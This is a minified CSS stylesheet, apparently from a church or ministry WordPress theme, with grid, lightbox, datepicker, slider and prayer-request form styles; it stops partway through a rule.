[class*=col-].omega{padding-right:0}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1281px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}.container-fluid{margin-left:0;margin-right:0;padding-right:0;padding-left:0}.container-fluid::after{content:"";display:table;clear:both}
.blox{clear:both;background-position:center}.blox.wpb_column{clear:none;margin-bottom:0}.blox.nopad{padding:0;margin:0}#wrap .blox.full-container .container{padding-left:0;padding-right:0;width:auto;max-width:none}.blox.nopad-cols .wpb_row .wpb_column.vc_column_container{padding-left:0;padding-right:0}.blox.dark .nonetextshadow *{text-shadow:none}.dark.blackbox{background:#25272a;margin-top:-1px}.blox.dark hr{border-color:rgba(255,255,255,.2)}.blox.dark div,.blox.dark h1,.blox.dark h2,.blox.dark h3,.blox.dark h4,.blox.dark h5,.blox.dark h6,.blox.dark p{color:#fff}.blox.dark a.button.white.bordered-bot,.slides-content.dark a.button.white.bordered-bot{color:#fff;background:0 0;border-color:#fff}.blox.dark a.button.white.bordered-bot:hover,.slides-content.dark a.button.white.bordered-bot:hover{color:#222;background:#fff!important}.blox.dark a.button.black.bordered-bot,.slides-content.dark a.button.black.bordered-bot{color:#000}.blox.dark a.button.black:hover,.slides-content.dark a.button.black:hover{color:#000;background:#fff}.blox a.button.bordered-bot.gray,.blox a.button.gray{color:#000;border-color:#000;border-radius:0;letter-spacing:0}.blox.dark a.button.gray{color:#222}.blox.dark a.button.gray.bordered-bot{background:0 0;color:#fff;border-color:#fff}.blox.dark a.button.gray:hover{color:#000;background:#fff;box-shadow:none}.blox.dark .magic-link a{color:#fff}#wrap .blox.dark p{color:rgba(255,255,255,.97)}.blox.parallax-sec{padding:0;background-position:center bottom;background-repeat:no-repeat;background-attachment:fixed;min-height:300px;margin:0 auto;width:100%;max-width:1920px;background-size:cover}.parallax-sec article{position:relative}.parallax-sec .blox,.parallax-sec .blox.dark{background:0 0}.max-overlay,.video-sec .pattern-bg{background-repeat:repeat;height:100%;width:100%}.max-overlay{position:absolute;top:0;left:0}.blox .container,.max-alpha,.max-alpha2,.max-pat,.max-pat2,.video-sec{position:relative}.max-pat .max-overlay{background-image:url(../../../images/pattern.png)}.max-pat2 .max-overlay{background-image:url(../../../images/pattern2.png)}.max-alpha .max-overlay{background-color:rgba(33,65,83,.5)}.max-alpha2 .max-overlay{background-color:rgba(8,22,31,.8)}.video-sec{overflow:hidden;padding:0!important}.video-sec .pattern-bg{background-image:url(../../../images/pattern.png);opacity:.5;z-index:1;padding:45px 0 43px;clear:both;position:absolute}.video-sec .dark-content,.video-sec .light-content{text-shadow:1px 1px 0 rgba(0,0,0,.23);padding:45px 0 43px;z-index:2;width:100%;height:100%;position:relative}.video-sec .dark-content{color:#fff}.video-sec .light-content{text-shadow:none}.video-sec .slight{color:#292929}.video-sec .mejs-container{position:absolute;z-index:0}.video-sec .max-video{position:relative}.video-sec .slides-content{position:relative;z-index:2;background:0 0;min-height:300px;text-align:center}.slides-content.dark *{color:#fff}.slides-content.dark input,.slides-content.dark option,.slides-content.dark select,.slides-content.dark textarea{color:#777}.youtube-wrap{float:none;clear:both;width:100%;position:absolute;padding-bottom:56.25%;height:0;overflow:hidden}.youtube-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (max-width:991px){.parallax-sec,.video-sec{height:auto!important;background-attachment:scroll;background-repeat:repeat-y!important}.homedark{height:auto!important;background-size:cover}.slogan h1{font-size:41px;line-height:53px}.aboutdark .slogan{position:relative;right:auto;margin:0 auto;padding:3%}.video-sec .max-video{position:inherit}.blox.parallax-sec{background-position:center center!important}}@media only screen and (max-width:767px){.blox.dark,.blox.gray{height:auto!important}.blox.half-white{background:#fff!important}}@media (min-width:992px){.youtube-wrap{z-index:1;float:none;clear:both;width:100%;position:relative;padding-bottom:56.25%;height:0}.youtube-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}}
@charset 'UTF-8';.mfp-bg,.mfp-wrap{position:fixed;left:0}.fp-tableCell,.loader,.mfp-container:before,.mfp-content,.wn-like-count,.wn-like-icon{vertical-align:middle}.mfp-arrow:after,.mfp-arrow:before,.mfp-container:before,.mfp-figure:after{content:''}.flexslider .slides>li,.mfp-wrap,.owl-carousel .owl-item,.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden}.mfp-bg,.mfp-wrap{top:0}.mfp-bg{background:#0b0b0b}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-figure,img.mfp-img{line-height:0}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}.mfp-bg{top:0;z-index:1042;overflow:hidden;opacity:.8}.mfp-wrap{top:0;z-index:1043;outline:0!important}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}.datepicker-dropdown,.twentytwenty-container{-webkit-box-sizing:content-box;-moz-box-sizing:content-box}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}#small-dialog{background:#fff;padding:20px 30px;text-align:left;max-width:400px;margin:40px auto;position:relative}.my-mfp-zoom-in .zoom-anim-dialog{opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.my-mfp-slide-bottom .zoom-anim-dialog{opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-transform:translateY(-20px) perspective(600px) rotateX(10deg);transform:translateY(-20px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog{opacity:0;-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg);transform:translateY(-10px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.my-mfp-slide-bottom.mfp-ready.mfp-bg{opacity:.8}.my-mfp-slide-bottom.mfp-removing.mfp-bg{opacity:0}/*!
 * Datepicker v0.5.2
 * https://github.com/fengyuanchen/datepicker
 *
 * Copyright (c) 2014-2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-04-08T12:04:53.399Z
 */.datepicker-container{font-size:12px;line-height:30px;position:fixed;z-index:-1;top:0;left:0;width:210px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;direction:ltr!important;-ms-touch-action:none;touch-action:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.nice-select,.slick-slider{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent}.datepicker-container:after,.datepicker-container:before{position:absolute;display:block;width:0;height:0;content:' ';border:5px solid transparent}.datepicker-dropdown{position:absolute;z-index:1;box-sizing:content-box;border:1px solid #ccc;-webkit-box-shadow:0 3px 6px #ccc;box-shadow:0 3px 6px #ccc}.datepicker-inline{position:static}.datepicker-top-left,.datepicker-top-right{border-top-color:#39f}.datepicker-top-left:after,.datepicker-top-left:before,.datepicker-top-right:after,.datepicker-top-right:before{top:-5px;left:10px;border-top:0}.datepicker-top-left:before,.datepicker-top-right:before{border-bottom-color:#39f}.datepicker-top-left:after,.datepicker-top-right:after{top:-4px;border-bottom-color:#fff}.datepicker-bottom-left,.datepicker-bottom-right{border-bottom-color:#39f}.datepicker-bottom-left:after,.datepicker-bottom-left:before,.datepicker-bottom-right:after,.datepicker-bottom-right:before{bottom:-5px;left:10px;border-bottom:0}.datepicker-bottom-left:before,.datepicker-bottom-right:before{border-top-color:#39f}.datepicker-bottom-left:after,.datepicker-bottom-right:after{bottom:-4px;border-top-color:#fff}.datepicker-bottom-right:after,.datepicker-bottom-right:before,.datepicker-top-right:after,.datepicker-top-right:before{right:10px;left:auto}.datepicker-panel>ul:after,.datepicker-panel>ul:before{display:table;content:' '}.datepicker-panel>ul:after{clear:both}.datepicker-panel>ul{width:102%;margin:0;padding:0}.datepicker-panel>ul>li{float:left;width:30px;height:30px;margin:0;padding:0;list-style:none;cursor:pointer;text-align:center;background-color:#fff}.datepicker-panel>ul>li.highlighted,.datepicker-panel>ul>li:hover{background-color:#e6f2ff}.datepicker-panel>ul>li.muted,.datepicker-panel>ul>li.muted:hover{color:#999}.datepicker-panel>ul>li.highlighted:hover{background-color:#cce6ff}.datepicker-panel>ul>li.picked,.datepicker-panel>ul>li.picked:hover{color:#39f}.datepicker-panel>ul>li.disabled,.datepicker-panel>ul>li.disabled:hover{cursor:default;color:#ccc;background-color:#fff}.datepicker-panel>ul>li.disabled.highlighted,.datepicker-panel>ul>li.disabled:hover.highlighted{background-color:#e6f2ff}.datepicker-panel>ul>li[data-view='years prev'],.datepicker-panel>ul>li[data-view='year prev'],.datepicker-panel>ul>li[data-view='month prev'],.datepicker-panel>ul>li[data-view='years next'],.datepicker-panel>ul>li[data-view='year next'],.datepicker-panel>ul>li[data-view='month next'],.datepicker-panel>ul>li[data-view=next]{font-size:18px}.datepicker-panel>ul>li[data-view='years current'],.datepicker-panel>ul>li[data-view='year current'],.datepicker-panel>ul>li[data-view='month current']{width:150px}.datepicker-panel>ul[data-view=months]>li,.datepicker-panel>ul[data-view=years]>li{line-height:52.5px;width:52.5px;height:52.5px}.datepicker-panel>ul[data-view=week]>li,.datepicker-panel>ul[data-view=week]>li:hover{cursor:default;background-color:#fff}.datepicker-hide{display:none}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}.flexslider .slides>li{display:none;position:relative}.flexslider .slides img{width:100%;display:block}#wrap .flexslider .slides img{height:auto!important}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block;position:relative}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{background:#fff;margin:0;padding:0;z-index:1;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav a{padding:25px 15px;margin:-46px 0 0;background:rgba(0,0,0,.9);display:block;position:absolute;top:50%;z-index:10;cursor:pointer;opacity:0;-webkit-transition:all .19s ease}.flex-direction-nav a i{color:#fff;font-size:16px}.flex-direction-nav a span{display:none}.flex-direction-nav .flex-next{right:0;border-radius:4px 0 0 4px}.flex-direction-nav .flex-prev{left:0;border-radius:0 4px 4px 0}.flexslider:hover .flex-next,.flexslider:hover .flex-prev{opacity:.8}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;background-color:#0ab1f0}.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{width:auto;position:absolute;right:56px;bottom:36px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:16px;height:16px;display:block;background:#fff;background:rgba(255,255,255,.9);cursor:pointer;text-indent:-9999px;-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;border-radius:30px}.flex-control-paging li a:hover{background:#fff;background:rgba(255,255,255,.7)}.flex-control-paging li a.flex-active{background:#0ab1f0;cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.slide-caption{padding:30px;max-width:40%;margin:0;position:absolute;display:block;left:90px;bottom:40px;background-color:#222;background:rgba(0,0,0,.5)}.slide-caption h3{color:#fff;padding-bottom:10px;margin:0;font-weight:400}.slide-caption p{margin:0;line-height:20px;color:#c9c9c9}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:0}.flex-direction-nav .flex-next{opacity:1;right:0}.flex-direction-nav a{padding:16px 8px;margin-top:-30px;top:50%}.flex-control-nav{bottom:16px;right:26px}.flex-control-paging li a{width:10px;height:10px}.slide-caption{display:none}.flex-control-nav li{margin:0 4px}}.pbx-modal .wn-prayer-request{display:none}.pbx-req .wn-prayer-container{border:1px solid #E4E4E4;padding:37px 30px 42px;margin-bottom:64px}.pbx-req .wn-prayer-inner h3{font-size:29px;font-weight:700;color:#1c1d21}.pbx-req .wn-prayer-inner .wn-prayer-info{background-color:#f9f9f9;text-align:center;padding:7px 0}.pbx-req .wn-prayer-inner .num-prayers{border-left:1px solid #d4d4d4;padding-left:22px;font-size:15px;font-weight:300;color:#707070}.pbx-req .wn-prayer-inner .num-submitted{padding-right:20px;font-size:15px;font-weight:300;color:#707070}.pbx-req .wn-prayer-inner i{padding-right:4px}.pbx-req .wn-prayer-inner .wn-prayer-request{margin:30px 0 15px;display:block;font-weight:300;font-size:16px;color:#444}.pbx-req .wn-prayer-inner .wn-prayer-request-name{display:block;margin-bottom:20px;color:#437df9}.pbx-req .wn-prayer-inner .wn-prayer-request-name:before{content:"";background-color:#E4E4E4;display:inline-block;width:15px;height:1px;margin-bottom:5px;margin-right:5px}.pbx-req .wn-prayer-inner .wn-pray-request-button{background-color:#fafafa;display:inline-block;padding:6px 17px;color:#707070;font-size:12px;-webkit-transition:all .4s ease;transition:all .4s ease;border:1px solid #e4e4e4;text-transform:uppercase;letter-spacing:1px}.pbx-req .wn-prayer-inner .wn-pray-request-button:hover{background-color:#437df9;color:#fff;border:1px solid #fff}#praybox_wrapper .wn-prayer-request{width:auto;font-weight:700;background-color:#437df9;border:none;border-radius:0;padding:23px 42px 22px;letter-spacing:2px;transition:all .24s ease;-webkit-transition:all .24s ease;display:inline-block;color:#fff}#praybox_wrapper .pbx-formfield:nth-of-type(4),#praybox_wrapper .pbx-formfield:nth-of-type(8),#praybox_wrapper input[type=checkbox]:nth-of-type(1){display:none}#praybox_wrapper .wn-prayer-request:hover{background-color:#292929;color:#fff}#praybox_wrapper .pbx-formfield label{transition:all .24s ease;-webkit-transition:all .24s ease;position:absolute;visibility:visible;font-family:'Source Sans Pro','Open Sans',Helvetica,Arial,sans-serif;color:#8c8c8c;font-size:19px;font-weight:100}#praybox_wrapper .pbx-title,.owl-carousel.owl-refresh .owl-item,.slick-loading .slick-slide,.slick-loading .slick-track,.ticker-title{visibility:hidden}#praybox_wrapper .pbx-formfield textarea::-webkit-input-placeholder{font-family:'Source Sans Pro','Open Sans',Helvetica,Arial,sans-serif;color:#8c8c8c;font-size:16px;font-weight:300}.nice-select,.nice-select .option{font-weight:400;cursor:pointer;outline:0}#praybox_wrapper input[name^=pbx]{transition:all .24s ease;-webkit-transition:all .24s ease;border:none;border-bottom:1px solid 